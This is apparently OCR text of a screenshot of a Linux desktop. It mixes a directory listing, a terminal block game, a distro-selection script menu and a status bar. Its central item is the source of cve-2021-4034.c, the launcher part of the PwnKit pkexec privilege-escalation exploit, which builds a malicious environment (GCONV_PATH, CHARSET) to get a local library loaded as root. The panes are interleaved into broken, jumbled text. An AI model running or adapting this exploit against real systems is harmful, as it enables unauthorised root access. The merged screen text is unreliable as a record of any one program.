 dxv1d@dxhost:/usr
bin bin
boot etc
dev games
etc include
home lib
lib lib64
lib~ libexec
los~ local
med~ sbin
mnt share
opt src
proc tmp
root
run
sbin
srv
sys
tmp
usr
var
drwxr-xr-x 1 r 1 19/20
Your level<>. . . . . . . . . . <>TISTICS
Full lines<>. . . . . . . . . . <>
<>. . . . . . . . . . <> - 2
Score 49<>. . . . . . . . . . <>
<>. . . . . . . . <> - 2
<>. . . . . . . . <>
H E L P<>. . . . . . . . . . <> - 2
<>. . . . . . . . . . <>
p: Pause <>. . . . . . . . . . <> - 2
j: Left <>. . . . . . . . . . <>
l: Right <>. . . . . . . . <> - 2
k: Rotate <>. . . . . . <>
s: Draw ne<>. . . . . . . <> - 2
d: Toggle <>. . . . . <>
a: Speed u<> . . . . . . <> - 1
q: Quit <> . . . . . . <>
SPACE: Dr<> . . . . . <>-------------
<> . . . . . <> : 13
NextPaused - Press any key to continue
<> . <><><><><><><><>
ve-2021-4034.c
File: cve-2021-4034.c
1 #include <unistd.h>
2
3 int main(int argc, char **argv)
4 {
5 char * const args[] = {
6 NULL
7 };
8 char * const environ[] = {
9 "pwnkit.so:.",
10 "PATH=GCONV_PATH=.",
11 "SHELL=/lol/i/do/not/exists",
12 "CHARSET=PWNKIT",
13 "GIO_USE_VFS=",
14 NULL
15 };
16 return execve("/usr/bin/pkexec", args, envi
ron);
17 }
dxv1d in ~/Desktop/devroom/CVE-2021-4034 on main λ
dxv1d in ~/Desktop/devroom/uspace on main ● ● λ ./uspace.sh
USPACE
Author: WEBGTX David Jhonson
Version 1.0.2
|# Select distribution
|
|- 1) RedHat Family
|- 2) Arch Family
|- 3) Debian Family
|- 4) Void Linux
|- 5) Alpine Linux
|- 6) Linux From Scratch
uspace:
1 2 3
no IPv6 | W: down | E: 192.168.1.100 (100 Mbit/s) | UNK 0.00% | 877.0 GiB | 0.50 | 1.9 GiB | 5.4 GiB | 2022-03-25 11:12:40